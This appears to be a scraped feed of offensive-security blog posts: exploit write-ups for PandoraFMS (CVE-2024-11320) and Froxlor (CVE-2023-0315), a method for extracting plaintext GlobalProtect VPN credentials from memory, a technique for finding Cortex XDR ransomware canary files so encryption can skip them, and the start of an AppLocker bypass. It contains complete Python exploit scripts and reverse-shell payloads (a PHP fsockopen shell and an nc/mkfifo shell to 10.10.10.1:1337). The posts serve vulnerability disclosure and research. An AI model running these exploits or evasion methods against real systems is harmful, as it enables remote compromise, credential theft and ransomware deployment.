By examining the position of ldap_admin_user within the $ldapsearch_command string, we can see that it is possible to escape it by using an input similar to:

';Command #Command will be the value of ldap_admin_loginPOST param which we sent previously as test; We can use something similar to the following payload to get a reverse shell:

';php -r '$sock=fsockopen("ATTACKERIP", ATTACKERPORT);exec("/bin/sh -i <&3 >&3 2>&3");' #This should terminate the command string, append our command to it, and comment out the remainder of the string.

Updating ldap_admin_loginto our payload should work without issues as the following:

We can see that our payload was injected without issues, now we just need to trigger it and call the function.

Triggering the payload

Now that we know how to update the configuration and inject our payload, the next step is figuring out how to trigger its execution.

Based on the previously analyzed authentication logic, we forced LDAP authentication through an earlier request. Next, we need to initiate an LDAP authentication process so that the vulnerable function uses our payload as the LDAP admin username, which will ultimately reach the vulnerable sink.

This can be achieved by attempting to log in with any username and password. The backend will process the login request using the stored LDAP settings, which will trigger the shell_exec call in the vulnerable function and execute our payload.

I will modify the payload again to:

';php -r '$sock=fsockopen("10.10.10.1", 1337);exec("/bin/sh -i <&3 >&3 2>&3");' #

And then try to log in with a dummy creds and see how it goes:

Awesome, we popped a shell!

To automate the process, including handling the initial authentication, CSRF token parsing, and other repetitive tasks, I developed the following exploit code:

#!/usr/bin/python3

# Exploit Title: Pandora v7.0NG.777.3 Remote Code Execution

# Date: 02/11/2024

# Exploit Author: Askar (@mhaskar01)

# CVE: CVE-2024-11320

# Vendor Homepage: https://pandorafms.org/

# Version: Version v7.0NG.777.3 Andromeda - FREE

# Tested on: Ubuntu 22.04 Server - PHP 8.0.29

import telnetlib

import requests

import socket

import sys

from threading import Thread

from bs4 import BeautifulSoup

if len(sys.argv) != 6:

print("[+] Usage : ./exploit.py target username password ip port")

exit()

target = sys.argv[1]

username = sys.argv[2]

password = sys.argv[3]

ip = sys.argv[4]

port = int(sys.argv[5])

payload = "';php -r '$sock=fsockopen(\"%s\", %s);exec(\"/bin/sh -i <&3 >&3 2>&3\");' #" % (ip, port)

def connection_handler(port):

print("[+] Shell listener started on port %s" % port)

t = telnetlib.Telnet()

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.bind(("0.0.0.0", int(port)))

s.listen(1)

conn, addr = s.accept()

print("[+] Connection received from %s" % addr[0])

t.sock = conn

print("[+] Heads up, incoming shellzzz!!")

t.interact()

def login():

request = requests.session()

login_url = target + "/index.php?login=1"

first_login_request = request.get(login_url)

content = first_login_request.text

soup2 = BeautifulSoup(content, "lxml")

login_csrf_token = soup2.find_all("input", id="hidden-csrf_code")[0].get("value")

login_info = {

"nick": username,

"pass": password,

"login_button": "Let's go",

"csrf_code": login_csrf_token

}

login_request = request.post(

login_url,

login_info,

verify=False,

allow_redirects=True

)

resp = login_request.text

if "Login failed" in resp:

print("[-] Login Failed")

return False

else:

print("[+] Valid Session!")

return request

def update_auth_to_ldap(request):

update_auth_url = target + "/index.php?sec=general&sec2=godmode/setup/setup§ion=auth"

req = request.get(update_auth_url)

content = req.text

soup2 = BeautifulSoup(content, "lxml")

login_csrf_token = soup2.find_all("input", id="hidden-csrf_code")[0].get("value")

print("[+] Using Token %s" % login_csrf_token)

update_auth_to_ldap_data = {

"update_config":"1",

"csrf_code": login_csrf_token,

"auth":"ldap",

"fallback_local_auth":"1",

"fallback_local_auth_sent":"1",

"ldap_server":"localhost",

"ldap_port":"389",

"ldap_version":"3",

"ldap_start_tls_sent":"1",

"ldap_base_dn":"ou%3DPeople%2Cdc%3Dedu%2Cdc%3Dexample%2Cdc%3Dorg",

"ldap_login_attr":"uid",

# payload

"ldap_admin_login": payload,

"ldap_admin_pass":"test",

"ldap_search_timeout":"0",

"secondary_ldap_enabled_sent":"1",

"ldap_server_secondary":"localhost",

"ldap_port_secondary":"389",

"ldap_version_secondary":"3",

"ldap_start_tls_secondary_sent":"1",

"ldap_base_dn_secondary":"ou%3DPeople%2Cdc%3Dedu%2Cdc%3Dexample%2Cdc%3Dorg",

"ldap_login_attr_secondary":"uid",

"ldap_admin_login_secondary":"",

"ldap_admin_pass_secondary":"",

"double_auth_enabled_sent":"1",

"2FA_all_users_sent":"1",

"session_timeout":"90",

"update_button":"Update",

# this one will pass us to the vulnerable function

"ldap_function":"local",

}

headers = {"Referer": update_auth_url}

request2 = request.post(update_auth_url, update_auth_to_ldap_data, verify=False, headers=headers)

resp = request2.text

if "Correctly updated the setup options" in resp:

print("[+] Injecting session value!")

return True

else:

print("[-] Error while updating Auth logic!")

return False

def trigger_payload():

print("[+] Triggering payload!")

handler_thread = Thread(target=connection_handler, args=(port,))

handler_thread.start()

login_url = target + "/index.php?login=1"

first_login_request = requests.get(login_url)

content = first_login_request.text

soup2 = BeautifulSoup(content, "lxml")

login_csrf_token = soup2.find_all("input", id="hidden-csrf_code")[0].get("value")

login_info = {

"nick": "BlaBla",

"pass": "AnyThing",

"login_button": "Let's go",

"csrf_code": login_csrf_token

}

login_request = requests.post(

login_url,

login_info,

verify=False,

allow_redirects=True

)

request = login()

if request:

if update_auth_to_ldap(request):

trigger_payload()

# Update auth by sending a first request to get the CSRF then send the full request

You can find it here too.

This is the final result after running the exploit code:

The vulnerability was addressed and assigned CVE-2024-11320 by PandoraFMS. The fix is included in version 777.5.

The post PandoraFMS v7.0NG.777.3 Remote Command Execution (CVE-2024-11320) appeared first on Shells.Systems.

]]>The post Extracting Plaintext Credentials from Palo Alto Global Protect appeared first on Shells.Systems.

]]>On a recent Red Team engagement, I was poking around having a look at different files and trying to see if I could extract any information that would allow me to move laterally through the network. I was hopeful, as always, that I would land on domain_admin_passwords_2024.xlsx or something (don’t laugh – we’ve all found that file at least once!). Unfortunately, this time, that file wasn’t present on the endpoint that I had landed on, so I had to settle for some Palo Alto Global Protect logs instead.

In C:\Users\username\AppData\Local\Palo Alto Networks\GlobalProtect there was a file called panGPA.log that contained something interesting:

It struck me as odd the way that the passcode and password were obfuscated. Why would they be different lengths? Surely, they wouldn’t have just replaced each character of the passcode/word with an asterisk? Because that would mean they would need to know the plaintext version – and there really isn’t a reason apart from pure laziness to do that.

With that in mind, it was time to fire up trusty x64dbg and see what is going on under the hood.

Assuming (I know, I know – but trust me, it’s not a huge mental leap this time) that panGPA.log was a log file for PanGPA.exe, we load that into our favourite debugger and have a look through some of the references.

Hmmm – let’s have a look at those shall we? Out of the three, this one looks the most interesting:

I picked this one as you can see the instruction to mov edx,0x2a, where 0x2a is the “*” character.

In fact – there are multiple references to mov edx,0x2a in this code section and searching for all instances of this command lands us generally in code sections that look like they are processing XML – which is exactly what we found in the log. Let’s go digging …

After _a lot_ of digging around we can start to put a picture together of what is happening. PanGPA ‘speaks’ to PanGPS over port 4767. It makes XML based requests and receives XML replies.

A typical response may look like something like this :

<?xml version="1.0" encoding="UTF-8"?>.

<response>..

<type>hello</type>..

<status>Connected</status>..

<protocol>IPSec</protocol>..

<portal-config-version>4100</portal-config-version>..

<error-must-show/>..

<error-must-show-level>error</error-must-show-level>..

<error/>..

<uptime>433</uptime>..

<byte-received>10495609</byte-received>..

<byte-sent>4743428</byte-sent>..

<packet-received>14169</packet-received>..

<packet-sent>9217</packet-sent>..

<incorrect-packet-received>0</incorrect-packet-received>..

<incorrect-packet-sent>0</incorrect-packet-sent>..

<server-ip>x.x.x.x</server-ip>..

<local-ip>y.y.y.y</local-ip>..

<local-ipv6/>..

<connect-mode>0</connect-mode>..

<product-version>6.2.4-652</product-version>..

<product-code>”{00243e9f-d787-4b07-a109-a1c885f2c032}”</product-code>..

<portal-status>Connected</portal-status>..

<user-name>[email protected]</user-name>..

<username-type>cc</username-type>..

<state>Connected</state>..

<check-version>no</check-version>..

<portal>express.gpcloudservice.com</portal>..

<discover-ready>yes</discover-ready>..

<mdm-is-enabled>no</mdm-is-enabled>.

</response>

Let’s start setting some breakpoints and see if we can build up a picture of what information flows back and forth between panGPA and panGPS. For now, let’s just focus on the * used for obscuring some of these details in the logs. Setting a breakpoint of every instance of this hits paydirt immediately:

Yeah … the red ones are a password in plaintext. The full XML response was located in memory and contained the username as well.

It was also possible to find the deactivation password and the uninstall password.

I cannot see how this is compliant with any current security framework such as NIST, FedRAMP etc. etc.

<rant>

Storing credentials in memory in plain text is such a basic security flaw – it leaves systems completely open to basic memory scraping or dump techniques to easily extract sensitive data, rendering any encryption efforts elsewhere irrelevant. It is negligent, it violates best practices, it disregards the principle of least privilege, and it creates an unnecessary attack surface that increases the risk of credential theft and subsequent lateral movement. In an age where memory attacks like Mimikatz are finally being retired, this sort of shoddy coding is inexcusable and reflects a deep misunderstanding of basic secure coding principles and threat mitigation.

The client is literally only speaking to the panGPS service and the Palo Alto endpoints. There is no reason AFAICT that this data ever needs to be in plaintext on the client endpoint apart from the very first time it is entered. Encrypt it dammit.

</rant>

With that rant out of the way, for our Red Team engagement, this was gold. The credentials to access the VPN were different than the ones used to log on to the machine – so now we had a second set of credentials for relay into the environment. Happy days indeed for us, less so for the client.

I have put together a proof of concept to demonstrate extracting these credentials from memory (focusing on username and password initially). The code can be found at https://github.com/t3hbb/PanGP_Extractor but basically we terminate the existing panGPA process, attach to a newly launched suspended panGPA process, set a breakpoint, resume, and then read the memory at RSI when the breakpoint is triggered.

Output looks like this :

It would be better, stealthier and generally cleaner if we spoke directly to panGPS itself and impersonated the panGPA client. This would eliminate stop/starting the VPN to extract data – total downtime is only a few seconds but still…

As always, any tips on improving the code/methodology gratefully received.

The post Extracting Plaintext Credentials from Palo Alto Global Protect appeared first on Shells.Systems.

]]>The post Cortex XDR Ransomware Protection, Chocolate Teapots and Inflatable Dartboards appeared first on Shells.Systems.

]]>What do all of the above have in common? Let’s see shall we?

Before we go any further, I should state that this vulnerability was reported to Palo Alto and it was determined that

“it does not impact the confidentiality, integrity, or availability of the agent. No agent updates or content updates will be created for this.”

This is true. The much vaunted CIA triangle for the agent remains unimpacted. It just makes it super easy to deploy ransomware on any systems ‘protected’ by Cortex XDR. Others have also found the knowledge of the canary files the last hurdle – see https://www.metabaseq.com/honey-i-bypassed-the-xdr-with-ransomware/

Onwards we go then – imagine you are a ransomware author, and you want to make sure that when you pop GlobalCorp Inc you don’t want to have your attack caught early because to tried to encrypt one of those pesky canary/decoy files that some EDRs use to alert on.

It sounds good in principle, but how would you know which files are the decoys? Take Cortex for example (https://www.paloaltonetworks.co.uk/cortex/endpoint-detection-and-response) – it has a folder C:\ProgramData\Cyvera\Ransomware\<18 digit random number>\ where it stores these files. We can’t brute force the directory name and as a standard user we don’t have read permissions on the \Ransomware folder.

Figure 1.Pretty unlikely we are going to guess these files for exclusion

Turns out Cortex is doing something rather odd that lets you discover the files, but also the directory they are in so you can grab a handy list of files that you shouldn’t touch. Which is great if you are a ransomware author, not so great if you are relying on the canary files to save you.

I noticed this when I was doing some web app testing from a machine that had Cortex installed. I went to install one of my standard plugins for working with JWTs (https://github.com/PortSwigger/token-refresh <- shameless self promotion, sorry I never got it working for Mac) and hit the Burp Open File Dialog

Figure 2. I don’t remember downloading them!

What the heck are all those files? Checking in Explorer I see something completely different (source: trust me bro – I can’t show you that screenshot, too much identifying information).

Trying to figure out what they were, I fired up ProcMon and found a path :

Figure 3. So that is where you actually live

A little Googling took me to here : https://live.paloaltonetworks.com/t5/cortex-xdr-discussions/strange-files-malware/td-p/552442 where it was stated (by I believe an official Palo Alto employee) : “these are honeypot/decoy files deployed by cortex xdr agent to prevent against ransomware events. The methodology of ransomware detection of Cortex XDR is by the method of deploying honeypot files in different locations depending upon the mode and any attack which is vectored at file modification will be prevented when the attacker process touches any of these files.”

Great – OK, now we know what they are, I’m not being hacked by the Italians for my famously good creamy pasta recipe, we can stand down. But curious minds and all that. Let’s look at another directory and see if we see the same thing

My user folder

Figure 4. Nothing to see here

Looks all good – but what does Java see

Figure 5. Are you OK Java? You want to talk about it?

Why are they different? Different behaviour is good though, it gives us a reference to work from – find the differences, examine them and try and make something work. What about Explorer –

Figure 6. Again, nothing to see here

Hmmm – same as from the command line.

At this point, it looks like Cortex tried to hide the files from the user and I guess Java has a different methodology of accessing the directory structure (or there is no hook present to hide the files from it). I guess you could just take a command line output of all the files and pump it into the ransomware encrypter but it seems more elegant just to have an exclusion list, so let’s see if we can make one.

Let us have a peek and see if there are any other ways of spotting a difference. PowerShell perhaps?

Figure 7. Either we have decoy files, or Cortex has started reading my blog posts and then giving them a name …

Well that looks promising. We have a way of discovering files that do not exist from the command line but do from PowerShell. We can’t realistically be dropping ProcMon and interacting with files each time to figure out where they actually are, so let’s have a peek at the file properties

From within PowerShell, we can do a Get-Item <filename> | Format-List -Property * and have a look at the output

Figure 8. Hello there

Bingo. So all we need to do now is automate taking a directory listing from a place (or several) that are likely to have canary files in from the command line, again from PowerShell, look at the differences and retrieve the Target properties for those files. Once we have a target directory, anyone can read the contents thanks to the Modify flag (I guess you need to be able to interact with them to trigger cyserver):

Figure 9. Properties for the Ransomware folder

Let’s do that in PowerShell – purely because that is much more likely to exist on a system and absolutely nothing to do with the fact that I can’t code for toffee in Java. The below script starts in the user folder and if nothing is found, continues to walk through common directories (downloads, documents etc) to see if it can find a difference

Figure 10. Tooling output

It is worth noting however, for those eagle eyed amongst us, that not all of the links are one-to-one translations – i.e. you’re not going to find the same filenames in all of the locations – if we refer to the previous image :

Figure 11. Not 100% Mapping

Simple way around this – they all share the original file attributes and naming convention (first 5 characters are the same for multiple filetypes). There would be very little work involved in building a template to say ignore jpg files starting with XORXOR or sql files starting with ZZZZZ, or even just ignore pst files with a size of exactly 350000

Let’s see if we can make this a thing and hopefully show why I believe this to be important, even if the CIA of the agent itself is unaffected.

Let’s modify Honeypot.ps1 and instead of printing out the list of files found, let’s just feed that into an array of filetypes and filesizes – we can ignore the filename as we can see that that doesn’t always translate and this would be the easiest route to patch this attack vector. We can also ignore a lot of the files that come back with a zero byte file size – pointless encrypting those anyway.

The CIA_IS_OK script is just a simple check of files in a target directory to see if they match any of the known file types. If they do match, they are then checked for file size. If the file size does not match any of the files in the Cyvera\Ransomware folder then it is considered a viable candidate and encrypted. This script is slow and just XORs the target file with 0xBB so not true encryption as such, but enough to show that knowledge of the canary files is enough to not need to tamper with the CIA of the agent and achieve your goal.

All Scripts can be found on my GitHub : https://github.com/t3hbb/CortexCanary/

Figure 12. BuT ThE CiA oF ThE AgEnT iS Ok

Disclosure Timeline

- 07/06/2024 – Initial details disclosed to Palo Alto

- 07/06/2024 – Report acknowledged (D2LKJQ0GMJ) and triage started

- 12/06/2024 – Report forwarded to product team, internal ID CPATR-25032

- 11/07/2024 – Chased for further information

- 16/07/2024 – Responded indicating they were taking the final steps in the investigation

- 19/07/2024 – Deemed non-issue. No action will be taken

The post Cortex XDR Ransomware Protection, Chocolate Teapots and Inflatable Dartboards appeared first on Shells.Systems.

]]>The post Froxlor v2.0.6 Remote Command Execution (CVE-2023-0315) appeared first on Shells.Systems.

]]>Summary about Froxlor

Froxlor is a web-based server management software for Linux-based operating systems. It is primarily used to manage web hosting environments and allows users to create and manage websites, email accounts, and FTP accounts.

It also provides tools for monitoring server resources and managing backups. Froxlor is written in PHP and uses a MySQL database to store its data. It is open-source software and can be installed on a variety of Linux distributions, including Debian and Ubuntu.

About the vulnerability

Froxlor is suffering from a bug that allows authenticated users to change the application logs path to any directory on the OS level which the user www-data can write without restrictions from the backend which leads to writing a malicious Twig template that the application will render.

That will lead to achieving a remote command execution under the user www-data.

In this blog post, we will trace the root cause of the bug and analyze why this issue happened, as well as which controls inside the application prevented us from exploiting this issue directly in other common cases.

Writing Log files

While auditing Froxlor, I came across the following interesting code snippet in lib/Froxlor/FroxlorLogger.php

if (self::$is_initialized == false) {

foreach (self::$logtypes as $logger) {

switch ($logger) {

case 'syslog':

self::$ml->pushHandler(new SyslogHandler('froxlor', LOG_USER, Logger::DEBUG));

break;

case 'file':

$logger_logfile = Settings::Get('logger.logfile');

// is_writable needs an existing file to check if it's actually writable

@touch($logger_logfile);

if (empty($logger_logfile) || !is_writable($logger_logfile)) {

Settings::Set('logger.logfile', '/tmp/froxlor.log');

}

self::$ml->pushHandler(new StreamHandler($logger_logfile, Logger::DEBUG));

break;

case 'mysql':

self::$ml->pushHandler(new MysqlHandler(Logger::DEBUG));

break;

}

}

self::$is_initialized = true;

}

}

This code snippet is responsible for writing internal logs file for Froxlor based on the log type, line #103 will store the logfile value based on an internal variable saved in the settings which we will analyze later; This action is performed if the log type was file, and we will get back to this later too.

And in line #105 this file path will be created using touch function, after that a check will be done in line #106 to see if that file is not writable then it will set the log file to be saved in /tmp/froxlor.log, otherwise, it will be stored in the file path saved in $logger_logfile variable.

And we can see that there are no actions taken to restrict the log file extension or the log file absolute path, which means we can write .php file to any path we want even if it was the application document root, and that could be done by controlling/changing the value of logger.logfile option.

The variable logger.logfile is mapped as part of the logging group in the file actions/admin/settings/170.logger.php like the following:

'logger_logfile' => [

'label' => lng('serversettings.logger.logfile'),

'settinggroup' => 'logger',

'varname' => 'logfile',

'type' => 'text',

'string_type' => 'file',

'string_emptyallowed' => true,

'default' => '',

'save_method' => 'storeSettingField'

],

And after tracing where this variable is being submitted, I found that the page /froxlor/admin_settings.php?page=overview&part=logging will handle this variable like the following:

As we can see, the logger_logfile and logger_logtypesare submitted to the page admin_settings.php?page=overview&part=logging.

So let’s see if we can control the logger_logfile to drop a file on the document root under /var/www/html/froxlor/test.php .

To do that, we will simply change the previous burp request and replace the logger_logfile to be /var/www/html/froxlor/test.php

As we can see, we got the data submitted without issues in the body or in the response code, now let’s see if the file was created or not.

Great, the file was created successfully on the disk.

Now we need to figure out a way to write data in this file, so the journey of auditing the logger continues now.

Writing the goodies!

So now we are controlling the file write, we need to write a malicious php code in that fake log php file, to do that we will go back to the logger and see when we can trigger the logger to write data to the log file.

So we will now try to trigger one of the actions that will be logged to that log file, and during the analysis, I found that whenever an admin changed his/her Froxlor UI theme style, it will be logged using a function called logAction.

And the following code in the file admin_index.php is responsible for performing that:



} elseif ($page == 'change_theme') {

if (isset($_POST['send']) && $_POST['send'] == 'send') {

$theme = Validate::validate($_POST['theme'], 'theme');

try {

Admins::getLocal($userinfo, [

'id' => $userinfo['adminid'],

'theme' => $theme

])->update();

} catch (Exception $e) {

Response::dynamicError($e->getMessage());

}

$log->logAction(FroxlorLogger::ADM_ACTION, LOG_NOTICE, "changed his/her theme to '" . $theme . "'");

Response::redirectTo($filename);

What we need to understand from this code is that it will validate the value of the variable $theme in case the page received a request to change the theme, the $theme variable will store the POST value of $_POST['theme'].

After that, a full string that contains the controlled $theme value is passed to the function logAction which will trigger the Logger to write the string to the file as LOG_NOTICE log type and as admin based on ADM_ACTION.

This is the code snippet of the function logAction:

public function logAction($action = FroxlorLogger::USR_ACTION, $type = LOG_NOTICE, $text = null)

{

// not logging normal stuff if not set to "paranoid" logging

if (!self::$crondebug_flag && Settings::Get('logger.severity') == '1' && $type > LOG_NOTICE) {

return;

}

if (empty(self::$ml)) {

$this->initMonolog();

}

if (self::$crondebug_flag || ($action == FroxlorLogger::CRON_ACTION && $type <= LOG_WARNING)) {

echo "[" . $this->getLogLevelDesc($type) . "] " . $text . PHP_EOL;

}

// warnings, errors and critical messages WILL be logged

if (Settings::Get('logger.log_cron') == '0' && $action == FroxlorLogger::CRON_ACTION && $type > LOG_WARNING) {

return;

}

$logExtra = [

'source' => $this->getActionTypeDesc($action),

'action' => $action,

'user' => self::$userinfo['loginname']

];

switch ($type) {

case LOG_DEBUG:

self::$ml->addDebug($text, $logExtra);

break;

case LOG_INFO:

self::$ml->addInfo($text, $logExtra);

break;

case LOG_NOTICE:

self::$ml->addNotice($text, $logExtra);

break;

case LOG_WARNING:

self::$ml->addWarning($text, $logExtra);

break;

case LOG_ERR:

self::$ml->addError($text, $logExtra);

break;

default:

self::$ml->addDebug($text, $logExtra);

}

}

This function will call the main logger initiated in $ml and call addNotice based on the log type LOG_NOTICE based earlier.

$ml is the instance of Monolog Logger initiated in the code which will write the passed string as LOG_NOTICE to the final malicious log path.

And again as a reminder, to do that we just need to send the following request to change the theme name from this page:

And the following request shows how we wrote a fake theme name to the disk:

As we can see, we wrote the text FakeData to the php file and now we are ready to write a malicious php code.

Everything so far seems to be great, now let’s try to verify if the following code will be written to the file:

<?php phpinfo(); ?>

Unfortunately, the logger converted our text to htmlenitites and write it in the log file which means we can’t write valid php code using <or > tags.

After spending some time I observed that this one was handled by the underlying logger and we will not be able to use valid php code.

Abusing the log feature again!

So how we can bypass this issue? After getting back to my notes, I noticed that the application using Twig template engine to render the UI, and the templates exist in the path templates/Froxlor/ under .twig extension, so I thought that I can create a new empty template that is used by the application and then write the logs “Fake Theme Name” which is a Twig expression to execute arbitrary commands.

We will write a new template templates/Froxlor/footer.html.twig which is already rendered by the application and we will inject the following Twig expression into it:

{{['COMMAND']|filter('exec')}}

This Twig expression will pass the COMMAND string to exec function, it’s a well-known Twigexpression referred in this page.

The expression should be filter-friendly and should be able to execute commands; To test that, I will use the following payload to achieve a reverse shell:

{{['rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.1 1337 >/tmp/f']|filter('exec')}}

After submitting the payload to the application, we need to send a request to / or any other path that will render footer.html.twigwhich is almost every page in the application.

Bringing it all together

So if you are lost, we can wrap what we will do to test the payload and see if we can achieve a full remote command execution:

- Change the log path to be

/var/www/html/froxlor/templates/Froxlor/footer.html.twig - Write the previously mentioned payload to the log file by changing the

themename viatheme change optionto trigger the log function to write the new theme “payload” tofooter.html.twig - Send a request to any path that will render

footer.html.twig. - Wait for the shell!

Let’s start with changing the log path:

Then let’s inject the payload into the log file:

And finally, let’s hit any page to get the payload rendered:

And we popped a shell!

Exploit Writing

After exploiting the bug, I wrote a full exploit to perform all mentioned steps and as usual, I used python to write the exploit, and this is the final exploit code:

#!/usr/bin/python3

# Exploit Title: Froxlor 2.0.3 Stable - Remote Code Execution

# Date: 2023-01-08

# Exploit Author: Askar (@mohammadaskar2)

# CVE: CVE-2023-0315

# Vendor Homepage: https://froxlor.org/

# Version: v2.0.3

# Tested on: Ubuntu 20.04 / PHP 8.2

import telnetlib

import requests

import socket

import sys

import warnings

import random

import string

from bs4 import BeautifulSoup

from urllib.parse import quote

from threading import Thread

warnings.filterwarnings("ignore", category=UserWarning, module='bs4')

if len(sys.argv) != 6:

print("[~] Usage : ./froxlor-rce.py url username password ip port")

exit()

url = sys.argv[1]

username = sys.argv[2]

password = sys.argv[3]

ip = sys.argv[4]

port = sys.argv[5]

request = requests.session()

def login():

login_info = {

"loginname": username,

"password": password,

"send": "send",

"dologin": ""

}

login_request = request.post(url+"/index.php", login_info, allow_redirects=False)

login_headers = login_request.headers

location_header = login_headers["Location"]

if location_header == "admin_index.php":

return True

else:

return False

def change_log_path():

change_log_path_url = url + "/admin_settings.php?page=overview&part=logging"

csrf_token_req = request.get(change_log_path_url)

csrf_token_req_response = csrf_token_req.text

soup = BeautifulSoup(csrf_token_req_response, "lxml")

csrf_token = (soup.find("meta", {"name":"csrf-token"})["content"])

print("[+] Main CSRF token retrieved %s" % csrf_token)

multipart_data = {

"logger_enabled": (None, "0"),

"logger_enabled": (None, "1"),

"logger_severity": (None, "2"),

"logger_logtypes[]": (None, "file"),

"logger_logfile": (None, "/var/www/html/froxlor/templates/Froxlor/footer.html.twig"),

"logger_log_cron": (None, "0"),

"csrf_token": (None, csrf_token),

"page": (None, "overview"),

"action": (None, ""),

"send": (None, "send")

}

req = request.post(change_log_path_url, files=multipart_data)

response = req.text

if "The settings have been successfully saved." in response:

print("[+] Changed log file path!")

return True

else:

return False

def inject_template():

admin_page_path = url + "/admin_index.php"

csrf_token_req = request.get(admin_page_path)

csrf_token_req_response = csrf_token_req.text

soup = BeautifulSoup(csrf_token_req_response, "lxml")

csrf_token = (soup.find("meta", {"name":"csrf-token"})["content"])

onliner = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f".format(ip, port)

payload = "{{['%s']|filter('exec')}}" % onliner

data = {

"theme": payload,

"csrf_token": csrf_token,

"page": "change_theme",

"send": "send",

"dosave": "",

}

req = request.post(admin_page_path, data, allow_redirects=False)

try:

location_header = req.headers["Location"]

if location_header == "admin_index.php":

print("[+] Injected the payload sucessfully!")

except:

print("[-] Can't Inject payload :/")

exit()

handler_thread = Thread(target=connection_handler, args=(port,))

handler_thread.start()

print("[+] Triggering the payload ...")

req2 = request.get(admin_page_path)

def connection_handler(port):

print("[+] Listener started on port %s" % port)

t = telnetlib.Telnet()

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.bind(("0.0.0.0", int(port)))

s.listen(1)

conn, addr = s.accept()

print("[+] Connection received from %s" % addr[0])

t.sock = conn

print("[+] Heads up, incoming shell!!")

t.interact()

if login():

print("[+] Successfully Logged in!")

index_url = url + "/admin_index.php"

request.get(index_url)

if change_log_path():

inject_template()

else:

print("[-] Can't login")

And we get this shell after running the exploit:

Vulnerability disclosure

Froxlor team asked me to report the bug via huntr.dev, I reported the bug and was rewarded a small appreciation bounty, Froxlor team issued a patch for this bug in version 2.0.8.

The post Froxlor v2.0.6 Remote Command Execution (CVE-2023-0315) appeared first on Shells.Systems.

]]>The post APT-HUNTER V3.0 : Rebuilt with Multiprocessing and new features appeared first on Shells.Systems.

]]>Since last release i was working on new features and to increase the processing speed for large number of windows event logs files so i rebuilt the tool to use multiprocessing and added more feature that will help you in your next investigation.

Download from here : https://github.com/ahmedkhlief/APT-Hunter/releases/tag/V3.0

APT-HUNTER V3.0 Features

- New use cases based on new attacks and incidents.

- More statistics and detection for new log sources (Group Policy , SMB Client , SMB Server)

- Rebuilt with Multiprocessing to utilize available resources.

- Specify start and end date to focus on specific time period.

- lightning-fast Regex Hunt that go through tons of logs in minutes .

- New Object Access Report.

- New Process Execution Report.

- New Summary of Detection Results.

- New statistics sheet that include the unique powershell commands executed in the systems.

- New Statistics sheet for RDP client events with events SID automatically resolved to users.

- New Statistics sheet for executed powershell commands.

- Now you don’t need to bruteforce EventID 1029 hash to get username .

- WinRM events SID now automatically resolved to user name.

- New collected SID report that will provide you all the discovered SID with their user name.

- New scoring system for powershell detection to let you focus on important events.

- APT-Hunter now can handle any number or size of windows event logs.

- Hunting module now allow you to include specific event ID to search.

- Hunting module now allow you to provide a file with a list of regex

Running APT-Hunter

You can check the report samples in from the github repo.

The post APT-HUNTER V3.0 : Rebuilt with Multiprocessing and new features appeared first on Shells.Systems.

]]>The post Bypassing AppLocker by abusing HashInfo appeared first on Shells.Systems.

]]>This article is based mostly on the work of Grzegorz Tworek (@0gtweet)

I recently saw this tweet from Grzegorz Tworek (@0gtweet – who if you aren’t following you really should be!) come across my timeline

I had seen previous tweets referencing the AppLocker hash/signature cache and having a CPD day I thought I would take a closer look at see what did work and what didn’t. Probably fair to say if it didn’t work – that would be on me, rather than the source material

Having a look at the https://github.com/gtworek/PSBits/tree/master/CopyEAs repository there isn’t a huge amount of material to go off (for someone new to it like me – once you get your head around it, then it actually is everything you need to know).

Righty then. Let’s dig down and see what we can find. Let’s start with NTFS EA – Wikipedia helpfully tells us Extended Attributes (EA) are file system features that enable users to associate computer files with metadata not interpreted by the filesystem, whereas regular attributes have a purpose strictly defined by the filesystem (such as permissions or records of creation and modification times). General documentation on EAs is actually quite sparse – the best resource I found giving an overview is the ever dependable SpecterOps : https://posts.specterops.io/host-based-threat-modeling-indicator-design-a9dbbb53d5ea

Like Alternative Data Streams (ADS) but with a data limit of ~65k on NTFS (varies according to file system but that limit is from the Linux implementation of EAs)

So how does AppLocker use these EAs and how do we abuse them to bypass it?

In my test environment I set up an AppLocker rule to allow a file with a certain hash

It is worth noting that this is a specific AppLocker hash, not a file hash

Querying the EAs of the file using fsutil shows that the AppLocker Hash is stored in $KERNEL.PURGE.APPID.HASHINFO

From what I can gather from the tools that Grzegorz released, we can write EAs but we can’t overwrite the $ prefixed entries. That is why his CopyEAs toolkit creates entries prefixed with a # and direct disk access is required to rename them.

So let’s PoC this up and see what we can do. I created a 20Mb VHD and mounted it as a test user. I placed a file, imaginatively called Malware.exe on the mounted drive.

Prior to execution, no attributes were visible

Running it was prohibited via AppLocker

After running it we could see that some EAs had been populated

Our hash did not match the AppLocker rule according to the EA value on KERNEL.PURGE.APPID.HASHINFO

Which can be confirmed from the command line

Now we have a couple of options at this point – we can add a #KERNEL.PURGE.APPID.HASHINFO with a ‘good’ hash value using the SetApplockerCache.exe that is part of the CopyEAS tool suite as below :

